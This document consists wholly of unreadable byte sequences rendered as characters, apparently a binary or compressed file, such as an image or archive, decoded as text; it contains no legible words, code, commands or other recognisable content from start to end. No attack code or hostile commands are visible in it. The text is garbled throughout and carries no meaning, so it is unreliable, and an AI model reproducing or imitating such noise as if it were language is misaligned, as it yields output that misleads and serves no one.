�=���q6�^>��T�*���J�Z&�D\��蛆/o1��oE~���'R�]�~k�i�M5�MZ��?���'�~�Tm���Y�`��>�z��NJ>>fX�l�:В�_U�.��#'���'=R�Σf�W'R�OӪSXUت�&��ҷJ�z��<�6&%�����˔�h�w��g�[_k�y��ݹYUd�%�e��+��	��:�|E�6�� �ʾ%��V�]��1�b
R�;�}p�<ߐ�f�~���)�68�9��K�w�8ü�>a�Z,��a9}Z>��X5e�?%"�+��2�b��ѽ����P�rm�V��(ó �EtL|�SJ㎃���۷��ǖ����4|FZ��;���O���5
��6��p[��_��\��D9�����n	���o��"'����Wcj�� �v ԝ����L��Qg5��G������;��wr,V�~o�/k�cצ�=�ۖF�;���DCO�O���
��̻(�g'��j&�_���keUW�_$>T�^#�bNQ�������(؍;�[N&m�X���a�}���_.��yT����
\^U��n[b�%r�v���k����P9]�Fju�j�`�j٥�Pc���XnKea�U
�75Ҿ������"��|�m���.��z��e���2�Lzr����[�qqW~c��~��ul.[*�qrx56���(7N1}���lW���lS�pp�ɗB�1��6��M8w�F%T��<�O��u�V��j&��SE9��r�m+ʹ�K���E��ֳN��kt�M\t���Qq��c�\� i�]���!���6l3+�K	�F���d�'�z��6���3J�:"R1�KDAZ�V�;��̆Ozg]m��%YT�-����6���ҙ~��Z�?3�Zȼ�������ъ�� 5���m�KȪ��E���?y�#����G Ar,Ǽ��/���b�w>���� aϦ�Z���Ϻ���q��py����P��.��ҟW���]t[{x8�Ց����:�������>w��m\�
`�+!_ƺ��� �ʫ�m#Pư���*�m=���\<�s��)�]�@cc���81�ȍC	���T�q%��9* �:r�_��W)�3"�4;m�/TެW�y;��y.EL�*i������׶:mi˹��+�*�6F����f�r���\zk*�Q�ʱ�����P0�/LJ�f�7��=�=���A�+���]q�Hf�	(EP�I���e'j�n�w�G~���Z��I齰����(�r1�O�����-E��G
���6�KUUjte'�Tm�<χ��ԫ@*��T��ӽ���w��m�Sm���rԢ����P��p��=fS��Z�~5���xpR|��ǵ'�9M��D)�4��6�S��~sr� ����X�%7��
�` �'g�A������JޅA��'R�R�*D�d
� N�
�Z5=���Le�9?�y_�P�0�#U���m�/��^��,�K�ט�;�"�_��ꌻY��=��z��]��{]�d�zSɲ4ԫ��ŷ8��T<g��{�e�mg�����O��²�WL�qm���tW��]�W�� ��ڮ%�8oK]W��r�oNVh��n������0M����r�U�YȮ���������9����`y8VƢՇq9t��Y��������tQU~�Sƛ+�NJ0{?x�T��W���j%���/*�U�[���-�a7��ז��b�Nުh9M���u��G�� ێ8���(
��Z/��� 	� �7���b~��^�ţ�_�o��¿ܜF��s���a.<A����_ۆ|?w�Ӿv��+_�����^��[���+����Ɣ2ۏ�������X���L���r�� � �`�����v�m�VN� ���6����<���=���W-!ԯ�WZ�.���d�je`�����7��W�������rW��{XNPtp�c���4��|0��w+oU�^���D����c.�aԷ��պ�l��cp�L���>N���W�	}���������߹�����-��������8e�ұC1��+�7� ��/��_����_�2uc��٫�e?ŷ�F��|#�[r��7o��8�'�[����"6~�w{V�=�q�ۏc^QJ��#Ǯ��S�u_̻A�BK5�l�~=�#�����j�{�)��$����B�d�FnE�\?��� �Zw� ��o�o~�߱��%=e'lFP��1m��L��%VT�ږ�@+nYh]4�H�V���S��3��V=��~BU/��94	;K�	��JԄd�
��S���1�sS{Z�+��@�+ym��~f��.P��u�q�_�W�N@��O�0�����I�fn��t�I����2�=�_�2�kU�W��'1p.��ze����=�m�����xT{�	�}�z͖׍[�jE�U�*�M�א?�)+�yJl����Πσ�y��Haz��=0�Y�
yO�h��n��|��Z*�&Wo��n΄�ޗ+4�M������sm^:Qc�]zY㖗b�װz=%E!To��ox�X�����ەͰ�t8�uOE�JM�)�~g��V`=����b6��7��4�%8�F/�iV=s��'KL	�m'��d�� ������8_����o,n)^� �����޷��R��\ʼ�:�2��	g ��P͏+ئ������ ��w�-դ[�ԯZ��f�@X�*�����;���:Z��\�n�Su��>��1klLr��G1��GrT�l��Տf���,��������E%���*Cnf|#� ��� |��cc5Վ5́����n��E8��}�h���Y��?譛�.L3G�d�B�|��O�����-S��z| ��陚V��X�N�Ei��D��,�3�Y��d�A�������6֝� /db�?N[��Q�NR�}/�6�Z��� �`�w�5ʰ�,��%Y;�(3?�F=t8�O�����f�=/���Reb�}��W�3 %����,u��e�9�u��F�;\���і�ދFB�F��rxl�h<��G� P�� �O�e�
<�e��wV��uD�0׻]ΫR��7������;S��7j1~&��1������jYo��]ï�+� I���Tf�nV�t �\^)>k�Z ��cr7��;�r=6���Gۋ��凩�����|:?���ߠ��G��j�pƶ`�|��M���^J*�;rUm�)����[\�Y��\����]~r���ÿv>"�v>\/�&�V~��o��Kؼ��sb� �ۛ�뺙m�Swg���U>� �d,`n�T�lI��Ԫ�\�DW@��e�l}��y� � ���I������a�v�U�E��W���݋+K=��8<��L���9�Ӡ0t�
ͦ�z�>����4�:��I�cn�6��s�ڿ��]R�f��������I���~h^��6��AUS�����5��-��F�� S��4��'�{������ȯ�V��� �Kn]�L��5^�Ӏs���׹�]�ݍ��|�j����-�{kD^߬�;V��|í�S��I���� Q~�F�1��
��쌸�؋��_�c|K��е��j�O-��M7�_��U!t�=��0��V	�ԏ��� K'Ћih?s\� ;��1� �=Km/�J㽙j+��N��+���o�^�[JxyZ,�,z����l�Q�ϧ5�G|j�@
vO��cڮ�]��r24����"d��:&f�r4t�lJ��F����2*��@L�{��T/8�`�g�A�?�/����t��m��c����&u����ۢ�b��M�i_�6[�!8[� ;��(����'���.kS�ڳ��	.�6U�P&_�#n5� �IT⯆����i哙�O��8t7n�?C�Q��A[�V=�=V�W�5�KKVVF��.�F~��1����� �������dd�O�k#���|�H3��n�A�� �ňϪo�w��v8F��?fٌ��K[�D����=���͍�Q �ޞ��N3Ufr�=%����3L�����M£I �|?S�ɘMo�߆{�ZX���nv��ӌ_|Oտ�
s=V�� 貨_���P��ݮ�[�]�QbU��R�/�ӑI���[oKy�ijz��eYy�sqݎӈ�+�d�dV��f�mO�?�?��{Ơnq���mA�}�ZN���v��,�cN��+7[��G&�[<]2�[�7� ��NMu�W���Q���e~�n_p�4�c�ї�Y:vh�hʫ7@��6�N��擕�.&���_�a�k?�|3��}ְ���E��{m�	� R��]������L����cfבE�3�<h�Du {T6��e��o
�tQ���V V��^�lJ��*t�8�2���kzХl�͐1�Jv�'~e�'��cWd�L
5���M��6��x��mfv>#S�Vl,y���b#MK*�;�!\��uJ3�l�q�7|9�mz���v�_���K�<%o����g���Ti�fKc?�9v���pm��l��ܫ/�[S��}�ݨ���ۑ)�� ��׽%�rt=C�M�tj��Zv@ь��z�"�	[2�z�&��{�����Gi{�}�Ro��m�ߵ���EFڲ�a	�YF������)N4﹨�Q� 5tL��ZF����o�6�M���s��
��\��Cz.,�--\��GN���F�w�����F
�j9�xώWmC��v]&�+ْ��e�wTs�Ѵ;�Y��n�-�z|a��|8�Uv>ZZ�3���k-�M��r�oF��w�S�����a�`]�7:'.�o6��4�y�S���Ҡ�njӽ0���v�47a�}���{G�7;r�o�{���QeE"�H��b�J+N8K������m�/~�l���?�����6{b�-gVѲ�3To��4�;���[`{Uh����t�e�8��7;�5l����J�g���K4MB��w��H��s�ï��n냴�.���c,J0��Q>if�m����-ԛ$�j����K{��#������ӡy�s训���3�7��X߶G����"�{���v�_���7�=���8��&6H�_V���ӏf@�UF�� �y
�=�9��l�U�U����j��ͨ�9�a��\�W5m炵�Ѩi�nEX~*��V� 췙����ꅬ��?}����6���4��G���{�A5��6`iB�MS����l�s��]5���� ��V��V����)��QR�����z��>���v���o���N�uO���_��OA�Qkcۑ�nCU�bC���/���c���������	��Ǭ_N�]���U�+Uu
h>c^b�w�9E��e�O2�'��u���m��s��Q���ز�����]`������ p�� Z�FV.o�l�MCX|�)���y���]V��G�Tl��lU͋��b��ӓ�b�_CnXnQ�l��7����j9�{�2:�]����f�؉6:%<�*P!&/b˰��N�#��v{��{Y8u�ҘD_��h��y����/�}'����x�PV�,3��*~�% ���vee��j�_�粟�w�ovV=�0�߱��^>>&*`WV-{}���>�����q�l���@X��=��i�m���U[[bw���)����[M��s/��!ҵ%��*j��5ߩ��4I���Tj:p\��܇�me�1�ݨ�J�'�o;��U�3J�\k���c�.\o����2_+�Ļ�4�~��fiZ�Q���� I��;}'������ G��+�ٻ:�Ž?G�����cᗚbSڜ��s��o���Vk@�6�M����i�(|��,EB��^�AJ�kxj��K�-����\5Xd�*�z��vH�z�����>қ|o����i��Q[R�WI}�VN��5l?��г�	�S�f���F��.VF������}Lm���?~�?A��a}��� F������J��k����u�A�}���q�z6�B!�G�fg�J�@b��y�Q��}���3���Cpc٧l̄fD�.Y��fӔF�KCi�+�F�iHX��
򌼧���i�,����U.�Vv�������k9��?di���K�y�YџHմ�������l=C���'��� ���a����J���o"�+E�?gTp��pٴte�0}a�� [x �,t�1��L�� **zQ�T��
����
��a��vҕ��sK��)������tnMJ�K���6yޣ�g�ֵK�;�N����ٖQ�d�LY�xF3��5�dĪ�8C��3���?�����j��� �0���>�0�� ��A���=�Y�����T�~-��jA��5�[F�j��~'�b�c<{*��U�.�	.���f�~R�<�q m ��3/(k���K�0��i���__R���v��U{����4��\!{�6fH�q�������>�*���~�/+Q<�~)?Q��DX��B&ч����I�YD�N��CL�q��ϗ�/;��s��j�+��؍�"����c���Q��m��=��(>4̮գ�hGOJ�ǩ��a�M�0�F7�����!����㑑S�T���=0� �W��_���4'����-�5s��8N3��8N�m�͞�M�<�5���B�LlnB�œbG�H}��?����J��	��'�ԙ��4�A��>k��Fwx�Vd7aS)/l�h� �}����!�P@��T��m��*�|��}'�����1,���}/�;B~�:�HR�'	�p�'	�e��_x^o9ʫ6����+E\�5&�J;kbzrӅ�='��<M�!;�� �q�q>\O��/<�y�3��~��.C��n�����h�S��>w���:��k5b[AH�B�%Zܗ�&�[��6�����z�6�����7�r��44�o7�Lh��'	�p�'	�q��5� W��)���N��uƧ++�m4��v7x�y��k�S�h���~T�x��p�x��8N���������Si\A��>����&��ޯmh��+Y��K
1��n�7��=D��*a��?�~*�r����B&�i�q�gD�m��9�ˡ;�N��-Z�op�a�>?v�^!������ܚ�3B�A�q������ ����N��N�������D�ٷ�i���ş��"��-Y�Y�!\Z�X�:'���������_��=M��i��m
��2g�t�i؇*�zW�W,V��w*���;Nq�w��3�f�� ^�h����?F9�z}�N3��8N��� ��7ԧ��®嗈Xb��	�V�6���b���?C���T}FJ����uB̧p?��M��6�G�u�呋�^�X��w�sO�x�E�3:��	�����6Ǖz얙� +����sg��w��Y�Ok1�Ӵۮ�i��6�A���v�(����9	�{�Ox{f���Yq���v����fdЏ>Ua�Y��-��[�.���^O�b>�㶟�|��k���U.�x���lMJ���L���2fF/r6�L�F��9H|��jz_�0���"�7,�?8�M��i��m����r����?h�G�-�^.�0�W/�7F�q� h��gX����j�vpO�� ����q�������	A����W#i�{�N!/^*��l�>�����-��j�qr%��8���in+c�o�£T�հ�N��� ��m6�}M��w�k�����!>1|�\�]���v��� �=	� u�y�+@��L��#�_z����R�|��r�]��"
�Z��F��"��IK)O��Y���G�dLo��4|��5k��ּ,�4Zul|j�� �t��oo�+ �c0��I�w��n ��~�� I��ț@ � Hψ��*niy_�Wx[i���M�T<�������Î&M��ڽ���sv�ww��.�Gk'��oퟦ�<&����ǘru�Cpǹ���M#������� T�L�m�|)oR��5�o���v�܍2߷��2��,�����i���r+��ݬJ���]s ����j{ϛ�1�1�v���t���ˤ�j�En�����Ɗ!(���N���j� W/#���?��ѿ�����Ǌfy�	M��m�mU7$��6X��k��t>�M�� �*�n�k����lD�L���m>��'��%�2��Vgpk���e8��>u����f}x��W�e�e�v�_.z1]q��u̽�1~b��� `��S��T��#Ӟ�ku�>j�忢�ޗ�r�N�Ǡ�d(�W�� ��� ;�0F���m��>�7�u�R������֛����m�F��چ���K������k�GS�S�>�?���$�� ��WS�d}���!>LYk�Ԡd���������>�<t��񳨵~e�ev�*���w�����1����5�z0����[ �O� 3�}@M����>��a����-�)�M�KX��Y�nK3l�t���6ҿ�f�7�lM%x`��Ԙ�TxO��&���z�����g�5c�	o��¨[�N�_;G�:�6�B!i��:�ϵ�r�FJ�{~_NҐ�~m��6n�5{ߗ�e�����K��ߡ��� �d}���|����ޔWߡ��x�灮<Max�p��Y���-��ȴ�t��K`Q��c�~�u���b��?�������st��.���?���A�Z�b�ZW�oA�M���ӌ	�&V���u����sr~#��|<���Y���E�Ui����-��u�n�k\�� �oۯ.׈c���<p��C��l<��YتZ7�4�J��t.8��0�� ���YD�7��<S���j�{o7���� C3��n��8����Ϩ��� ���_���gtt�gA�C�=�'�>��i���:�SM_������r�z��/��l��<�,ܳGU� �qt��-K?�)���M�Q�jųfx!�1yO�2�^�3X�xB���5�ˌ�f����^V]��`xj���{��n����߮b�I���̏�0}��$0�{��֏&�_����������eGH�=��jӡ|=Q6�`dg[��y��j�XWћ��i�7��t�/�wj��66UY�7��Iݶ��U�|M�X�PѰ�����-I]�
8 M�)�����Z}��;y3T�O���"�����9]�b����һ�}��m����2��7����he�â����gM2��!�:���6�m�K�����֞��M7�~ї�OC�C�23dh[��Q�,MGY|\�ũx����#���*��Lzh������#�0���_��5?=1=*!�q ~0dA�@�%�lJ�ݍl�!���3Z��/#!�l�W��}N^4��y��N��8�r��Qì�^T�w�<��fH�V��T�z2� As-��b����@��ӌ�1$�U���
�֛a�9��i���K�4���{�~��k����޳Rl|r4̋ܥ�[�cٔ�uV޽E.R4M��&��ȡ#j�#6V^H\<�?�W�@���^>Er���1h9UX�!��V�R�1k�1�qGb&i�����*���bR�ݼJ��I�㜍i��m�����^�F��[]b�W�W�֛�[t���U'ՇA�������������^��!�/�:� �:���j�J�_���k�ov}����7cJ��>��I��� �`ya2�[S�A���RY,�q썥&�)�\��g��	�s��Î�dW�F�N�Ui7��~��UU�QJ؝��O1qr-�hִ-r�>�v|�[�":̬^�cG�[1���ljS�����x�� �� 9/��6K�'ݢ؏�f�9�֢ϞP����|���5lU�'
�zP���ܱ��/���C7��jhW��R��:�����:-]�;��r/�3���� r��O�OcF��u�|*w�� ��M���G��䮟%t�+��[>F��V��d�'�)>V|�ϕ�J��S>^�)�M���3��87�+�w	�c�n8��R��&�E�{�����1�����ѣ�f�z�(�$�o9���Ҧְ���2Q��m��ڣ�g�,��$90^�w��R�ǙY��^>W˿���e������_���L���oe]���'jmjM;��/�� �M����x��U�zn��U���2��ד���uMn�N��U���2,�iޚצ3�`|Oj�ٺv.�����;>Y�ʙ�b|�O�H1�����9m�+�퉋Z� n��u-��CSr_Y�4��j:��xѣǕ�_'��V|���.����Y�KU��1�)\���y��|��+>TA���
pI�&�(~Uo��_M�U� �`�7��V����
Y�Gۺ�v��uӱxC�u�{�tAƜ��l����5C�^(�b�1��}t� !���9�S��9NS��9NS��(.k��Fo�� �OmM9�r���U�Ԍ&�S���8�4���ac��Ѳ�3Tf�ծW�z��U{wL]W��q�y�r��ݜ��|ߕ_��×i���X���6�A筯g%�ʌ�6���6�~��i��Wކܭ}9�INmK�R���=Ϫ4��1}��g����F�y��9�Sy�o�x���+�����)e����������f���7��6���s��.cKah�S�ȩq�����U�5p�U�+�U�mf|O���)�o7�͠I�m�q�?a5��x�}��oX��6��݋d�:N7�⧷@>���:�4D��cz�Mg7N���l�\J>%����{�|���Wű���6z��i���y�U�n�f�e{�:3@g?;�~�~��%�h���S|[S��3{�6�MO'�y�dv��0�W��۰k���*@��v��2��ۧ���^�ĳ�F8�nE�P�l,��8Ϳ�G���s�_i�ߩ���/���챎66��Stn&T�A�]�m��U��a5�S�sl���w��EL�d����ݩ_{$1u�����p�"�?b[�W��z�xь��?���mZzU��������9���,���M2����_��g8�W�����.�d�7�L�_`��ÿ�
�T��� ؙ���j]\��j�j.ǳ#�x�Ě���Zj��FCO²��9S�̝Ηv� ���ʍLb1��V9�X|!H���@�{M�0�A�U9�e&.5!![G���#�� .�+]�I�S�'k������r��S��9�G��ߦ2����8O��y�Bn�ϑ�,Yw�<����]W4Z�W;B��Ҥ�-8�q�i�J�]O�1�?�~���QV���g`���;�a�Qݧ�0�*���柕���4̭1���eY'���o�%�漑�L��y���~*�/�z�:�]��&"x����Aq޵��;��ӹ�;���s���S�߮��(�Kv���Ř����gw;�ʄILN���/�x�w��'vwa�w/(<R��]�}���c���z� 3x}�~5�i�C���R	t2�F���
zEQ��UZ�fll��jL�m�_�NH�(�im
���>\���,!.]C�v���U��'i��ߋ���P#S���Ӽ���ݗM�5N�r�V�e��@��m�A�,:ǩ� ޳i�Y�Xk�Q�#=�Ɏ?[��7i���	��riͦ�7i���F�Ҩ�|]]��Z���_��Ǔ	�W�W�r��_|G��SИ[��3���;3��ۛ_�t��-����5��QS;@|�n� ��R\eC��+�� �� �Ь+��5�}���Z�ǧD�]h�����TwAY2���E���,;���]���\�.F����21���Y�Zh�����xU�3�Gc�;�H��Fs9��Cd�,{�|�Ϛ��.�F|����s� ̟9>v|���>lO�f�V}b~#�?�]h��s%�vc5�dj��Y�hl��*�����@�*VԀ�	��Qy����Q?ǩ0�
u#�N=X��4V[=~m}����_47�IZ��-}��9�ڭ�j�����O�>ݽ{N�6��6��˥/��:~'n�;LG�9EQb��o�v�12�fZ�q�7[Ƞ��M�����ѿ\+;Yyj\u��<=6��d>��Mc��i��|������=r̈́
�<�Eۣ���{��)�ZAʭ�jZ|���ʪE46�l:N\U�.ҽ9��a+�a;ezp��V|�k:�cO��sy΢|�ӽcNLf��;O-��s�ۛ}ʎH����=5�d�x��|�En���Ysx�y_c,�R��~ӌ�&��t��o🳏�X�/�T�[+��k��ʍ��繢ٓ�*�VV����u/���^N�� I��&�k�a|Is>W��w"�iH�-�|m9�v�3}����7����1h��8W;��j'bvD�,�Z��*��,��a>E"b�u-%sq���L��z��6�>�2��
�h��W]�U6��klM]�B�P=[�_�=�S�Z��,�Ɏv6���;�U�_n�knj^�]�}�������GK��<��ҽz���>%V��5���o�'h»@�D~�W��lX�����8���OTZ�������l����O��mK��4�W����9yZUf�&V�a����ᷖ��&î�����c7��ߧ�TƼ�'-���N������e�4b'r3�ͯ��_ч��JW@�%�=u��K�� ���$��W��O,�ۮ�?�%��|öOg~yU�&*re��ad�A�� j{���r��F�L��2�^�Y�?�bɪs+�ک��� ��"5J��Y�ڈ�ܵ�󾻁[�x��1���Ƌ����,E���O��s��Ω^e�Z�M�@��+��c�ϔa> �8��߭/��ݴ�D}�i�Oí�!d�'����퟇[�d�:�p.���g��ϐ�|���,���?�~d�6��u��� �YS5e5H-ƴ�m�9X<Շ���OT�����2q��Ͱ��e���_gT�<r�P$�q��~�Q��3G0Ŗ��s�?1fE���:W�`pWp �ko����n֟Er����+�চ��R��-F8�m͞��Wm�M�7�(oU�9=M��.eߎ��5[���w�p�ϛ�	94�3.�!�� ��i^���tו�5����~P�33D�I��m�m�bf�$�_.>���'"����lu�&�b���p�B����̕M�B�L��'�/����"eX!��*���V�d�8�&ۧ��<�Ы��6�|EI�����^�VO��چ���h[��{MR�����+E�7���V�$r����Ye) �?�W��1��#G����ncW�ͫ�^��@�h6qe���B���ʯ:��3Q�%�jrh˖b��Os��xx�u�����?)��L}w9�ճ>^E��g�q�M�,�d�V���go�:�"�Ǵ'gy���Yf�z�v�vZv���fӞӹ0$Ɵ�=υ'��[^U�YS��j
�\�ɄWm���<����#"Ð'�/����QV_�W��^ܘ���_,|Z�<|v��u���;_$�0��Q�&�V�rr���ӵk��z��g	jz+H��.�l���O4,��YV�yV��#6��|�\��&��m�4��	�t������j	����q���>b��n]���3l�|1�����64ȳLm?7:j	f���+�� �.g��x��������]�=��N꙼!�x�
glN3���m;|������� D��C+,�e<�>b�����q�������v��v���f"M�?%����V:�3K�?�ʓ�n��ҧ������&�2����*�o$n@;ߊ-ew@���'�{���K�n�܅�g۔�n4��M'<gQm{�]�nh�ӑ]������S(�*�{�k[SP�C��eQ(�oO�u���w���/Q���%)��'����L��W�R�͘�VI�ѱ0�,�����߬@�'	�v��ٟ.7�Bp&v�@�x�B�����sz��k��FG�Z�|�ݽ����|>��q������\���[c���듫��۟�d���p�:��b���m?�Z���#���x<��d1
��L�x�D�Z�U���+���G�K�ya�`�`�+�^}8���Ө�w�X|7���l[h�rk���0r���ض�,�5s��5�5^, a��Ԓ�6�~/�^�ú]Y�7�8S������ ;NS�>,�K��#�`T3�c'a�i�n�<�Ii�NlН�:����o
N�A�ge'i �Էi��B�3򋸂��F��@���G;�����;a������jҾz�݌��V�b�X+2��\�:{��|��L4�S�s�ؽ�Y�5n��}�u֡M�����o�ww.Oҥ|���&ЈDi�=7�W�uAy�����,h�yX�nAǌ��t�#r���lX���$�%��13E������W��kY_7�|7P�Ӿia���q��a���Zy�nw�B�9��x3�0$�	����nsm�ܧjv��"w�9E�7��s�sXj�ų�ZvYF�
��g�����#��j�&(�zi�t���a>b�vj�~�����)^o�!2��Bx�%�-�|�M�����8�P��n%W�N�,0�Q<�����&�����\�2+�u��Y}�rS����"��]���엫yu^����V�#�"D��2��ղy�MC#�q�l�k�j���/���
���7Y��)�-g��[q6�Y�s6�;B0+��`�CR�\o�8;3�6����)����;g'��͗�M��T౪�������j�����:б�ϗT�xe�������}���Li{t.nl>�����%[��o�qn8�V�8��p��*�����/���j��:"��1��2��j�Wm��|����m�{`�m~0s�;-�,�[b�M���#��g���5��Q�sV�w��d�б>cP9m99��&�x�Tό�{9�\N@�����ȍq	���8��n���&�zg�zD�t�m6�M���y��I���L����:��)� NS��|��l���V<���e��\�n0#^W �8Me�Ī��G���Y�aA.���b�;F��4{,dc�~��2�~��ͦЈ�Z&Bzh�J{���Ǐ�Ȓ�M�.�N��X ̪����h�c��DgXa��T��� ?��`�|b^n��;;�P����V���h�]�m��2{s��3i�/��ԇ��Bx��r�ǜ�w[n+d�1�6��@���
g
�.��{t�q����F�o2����ȵ`�&�2c��#��3��ݿ��1����m�f�T�-؜�>kP��[������C��|^>c'��8���e�/ťQi]��&�2� lc�_}e|'��+�=/�p�=q	��2������,YbB82y7��^;ݟJ&��[�4M�ݕ�T�9�T��g��N����g��v���1�1�%��4�2V�Q�/�̳������kn��n�;h'���m�x[�S�m=L�5&�~���h��C�I^~J*�[)zJ�r`�1��S�2���h���oKO|�
��3:��������j��_������[�s0�2�lc����wN^t�����.��ou-R&5�EOܙ	ű�t�o%���L����,�YIne����(l/m��&��-XHw�f�� %��Ydi���TZAk3�C�h�ĺ��i�3�Vs� ����$�=��w���+��׸g/���%��8}	�qЛ�m��f���9�42���"/��Н��1��-~��Jr1.r���i��&p�c,2�j�����Q��� Q�~��5�6�BR;w' r���X�6�7�<hG����ЅlE�j�]��7���;�ߧ�C���)�A7���Ŷww��A�zg|.;wg!�&ľ��+�1g�d����ۦ�^E��.3L�&Q�Yۜ!HUL�P�=�*�[���1���c�-����˶i�q���e����^��	���	�3��\B��k!i{zV�:���r�\��l�Yw���߿B���������O*�>��gr͔�����wv�� ���CzAr�L.V=����ŨQ�:�6��ab춣C�l���РH٘�m֑W�����{ZHL�q�c�ѹ�<t=7����Sg���nBLs�y���9�Q�o�C�Y�v�;ߑ�E4v�Xyo���͡�B�;�p�6�i��ӽ��-3n^�A�y�R^9M?"�Ⱥ��8}���6o�c�\#~����p�5�Iq�/����{ͺ�N��t$�E%ڕ�&k[Wq�:~'a��M��x�LYm]����&�|F�_�,�-�f�
�����_�P�v-LO�9�+�p�o��.����ߡ��o�R~V�w0�3�њ3���a��8���o/�=��ګK��1a�f���b�I��g�;�i��;S�'ˬ4��+�G";��e6A���u?:Ѝ�:�M����sy.g�d�/�b�W\�ն������
�e�q\�@�e�3������PC��|�l˥�3���0�ퟀ�������DEP&�7*����+,�l�jy�lu�b��H	��`V0cXbaE��E�*]��׼홼�7��9�r��3�-�[����h�9C���}j"V0ƅ��'��%���^yYVsz����hћ�6��=u���W�&��O�w�Ϛ3�|�C���49a��/2�lۊb��`?*D��շ��1n8����X�G�ۏ���;ි��dճOmK��N@����:�SrPA{<L|�b��N��ե�LDX+�6�_(Օ�ep�Ҳ�lڵ�Gɵ����6��"㔀�h1AP�6����uߡ��0,�POLۦӌ����⶷�!8㖛�� BF��f��;Fh��x�,;����(�M��y�
��^�7�>�8�+{W��+؉�f���'8,���#�2sV��!�&�J�ȼS���u|,�3���9��4ƽ�Nːo��7Vm���!fNM̍c�}U�'�]IZ��~��h��Ѩ�*�� ]��򺐖��w*�t+dj��٨�@ȰËc��0�u�<F*���p���}r���WSXF��R��<�i�����{MMJ'�;A�s�{�5��՚�m����eW��;~�o8FI؍�V��x������ˑU��\�&QWq���:��շ���ݶ��n��<��ps5�Ō�������1�0�eȷ�W���zs�~'�h�5&�	|̛�/�&�JC��+LL���|v��7y�,E;S���.��fjws�?��=��H�x�䟖���	�	��!�:�'�]�o��Vv���쎞'!9�pL�<A	��
̈́��qk<ܱ��sY�ѭXr#d�c|U�������p�+a�g�s�Ҫ��9�F�O0��S��m��Uc��۝�ڝ�ڝ�Յ�������oeK���Q�P&o��&��Xf_�b˧�F���$�R(�'R�X�z[��?a� EA~s�����;�7Yu��!��yD��( �34|g��m7� ��3��3n�0�E0�1W�������M����ٵ�æ�-<��y��OJ�������F^�7>Z��eְ�	ߵ���n^�h`�<�hL-2/�|�[|�?/�~���Y�Wu�q�Z�,�ئ9%ۈ �aY�hށ�f5�ݔA��_�}��eo�kJ����q�i�p�bc�;S�8��h��0̪;��vmv�;�+WD�qLZ�VqFX�� �=����0�	8�X�6�t=M��z{�SXh�T��� ����DvXox����x�u���$�3h��_UN�M�:|�Ác�B��P��M
�6x�9�p�w�|]d�ɣU�9��1בUK�ְY�5Y�R,����A�}hY�wrj��:�X:b�����3�&�kE:[V"�	�6�u�a�0�����0�\U*	8��n��]��x�ZnM��AV�I�RW6�X�܋�� hON��;N��]�����y���C��X��(����gme���XD2Ǐd��k�/�
4|_���3,�V��<Y��6���o�8�:��,�ie��3W�,q>ڿsfb�/xш��h:���%6/!jp�r�����7��;���An����P�cx���
��-p$�'aI찃�kXw!�<������C`Y�x�b�9B��z]F�B�i�!���],�ej�����+/!��a���D>ٯ1(��&�Zx��z��"�X���LsB��H�r�K�LT<14�2�T��l�o��~�g.�C���y�6�~��>G��M�]�����Ů�����X@�'�N�Y���ځV�bE[�~-0o3n��OC�q��D�m�Yt���/�ח'��ֲ�C�k�oO�<��7��oU�z�[Q}0Y�-�kD[H���w�C�5p�e�K?V̟9 t�N�m��G�,�6�a3;�m6�$n'g)�s�� �Q�մT�\T�zm6�}\gnnH�7����V���y�8硛C+F���`l~�Yw(��z��L�M����F���韐]�q�J�\���JZ��x��YNp\f����%A�6=�K�{��p��O�4��ua��o��7����x��j^3F���$�w;�fr��6��9t�>]�Lum�Һ�H>��m�o	 ��F��(f�.����� ��y�z�b�Kg����\{!a��.�^&��3cb-��\qj�O�7$cץ�7�+��6`��[�k����LM@��C��,�ú#|�I8S���W�ה��%UP�o��Y�Ӝ-2O��P	���o;s��
�om�ߦ��*�,<qJ���M��fӏ���]�S��y����2�`��3����.��#�w.fR���7֒�N��F�m��|�Z������䢼:Q�o�+7�F�h��-wⶲ�^&���\z!��;�	�N%��3�+{8�7f��^ U�?�h�7��O8�ʻ���s��nf�a6�Y'�˦�(��Ӗ�kyMù���6�P�XYR}�Rq;��qߢ��n�g	�m6�������hXO�u�}�
jqL�k+{��7��|�t���K=J�����$K��S����9� np�q댑�Ǡ��j�*�P_��#��$��O�Ӝ��F�h�hT»J>�0���Ŵ4���K��`;�a���q�t�q�g�0U��5]���^n�pc;F
'fUO'�Ƴ���~؂1�ge>]�~¡�2�m��b����D=��,�y����ɣ�����^��� D�дf�e���M�Sk�BC�xz=�N{�fo(��6�h�����0}c��
@�B�^3�Ѽ�v�bf�FbL{��.Ɯ�K	�x*��*��o��GX������{���.
Sh�áp"246���-+�u���ۨ���-;���4�o7�њ�����ܼ�9�bzg�9�%�0��Li��d�L7�~ژ\'�MൄK�pf�=��bo9NS�;�*6�'��y�g#�0[�/�@L�ON܄��69Ȋ�E�i�q�*�t^���z?�̛�N&"�@���Q��V�b�`��+ן0�mG��_�ְX�6��~��f�{�dFʕeo+��y�s�d/�d��O/$�B�x:����;Bv�~��2+��"h ����L�m6��B!w�����0��	�o0��b˛hޣZ�ӌ�?�52�Z�����:�/��0�F<��m��8k�b�et ��'��9o�n�[D3*��D��}���y��oCd6xk#�,ȇ%�.m���/�s��8��d�G``Ap���S���!��g�}���J��#&B?ռ[H���3���t�o��'��9mͦ��3�7Os�W�c�b�����ͯ�e�sssn_�pĶ�R��M�-�+���@���8��6�L�*,�[��(��<���d��F�Y��J��7���'����~�t��0���t=6�C����r��M�g���)��o�y�0�Ns�B#���-{��=��.�܈wy�Й���{^��Bx�[8bci���e�d���󟪛X7.��y��T;�[��+U;C�s�r ��;�&s�3Ƕ]�ѧݔ��iR��f�П����[��I�mӄ+�3��6�qc8��y��8�%���i��<kv���9�+zV�����u�A��y�r���8<t0D޸'����ͫEť��GN1+����M^־�p�kK8����:K܅�����7*>S.yp�y�x���N?FS��?��-�x�����Zh�"�!1�?S6�n�U66��
